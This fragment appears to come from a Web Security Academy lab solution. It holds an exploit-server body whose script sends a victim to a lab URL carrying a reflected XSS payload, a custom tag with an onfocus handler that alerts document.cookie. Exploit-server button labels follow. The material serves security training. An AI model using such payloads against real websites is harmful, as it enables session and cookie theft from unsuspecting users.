 Body:
<script>
document.location='https://ace51ff81f542d2f800b9fba009400af.web-
security-academy.net/?search=<xss id=x tabindex=1
onfocus=alert(document.cookie)>#x';
</script>
1
2
Store View exploit Deliver exploit to victim Access log